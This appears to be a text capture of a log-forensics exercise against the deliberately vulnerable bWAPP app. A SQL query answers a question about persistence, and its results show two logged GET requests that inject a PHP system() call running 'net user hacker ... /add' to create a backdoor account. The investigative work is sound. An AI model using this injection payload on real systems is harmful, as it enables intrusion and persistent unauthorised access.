 Run memory
1 -- Q7: Is there any persistency clue for the victim machine in the log file ? If yes, what is the related payload?
2
3 SELECT
4 time,
5 request,
6 response
7
8 FROM
9 Logs
10
11 WHERE
12 time > '2021-06-20 12:50:10'
13 AND request[2] LIKE '%27net%20user%20hacker%20Asd123!!%20/add%'
14
15 ORDER BY
16 time ASC;
2 rows returned in 279ms
time request response
2021-06-20 12:53:13 ['GET', '/bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27)', 'HTTP/1.1'] 200
2021-06-20 12:53:23 ['GET', '/bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27)', 'HTTP/1.1'] 200
Filter 2 Rows